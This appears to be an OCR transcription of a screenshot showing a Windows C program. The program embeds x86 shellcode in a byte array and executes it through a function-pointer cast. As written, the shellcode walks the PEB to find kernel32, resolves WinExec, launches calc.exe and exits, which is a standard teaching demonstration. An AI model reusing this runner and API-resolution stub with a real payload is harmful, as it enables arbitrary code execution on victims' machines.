 源.c
Project7 (全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3
4 char code[] = \
5 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
6 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
7 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
8 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
9 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
10 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
11 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
12 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
13 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
14 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
15 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
16 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
17 "\x52\xff\xd0";
18
19 int main(int argc, char** argv)
20 {
21 int (*func)();
22 func = (int(*)()) code;
23 (int)(*func)();
24 }
25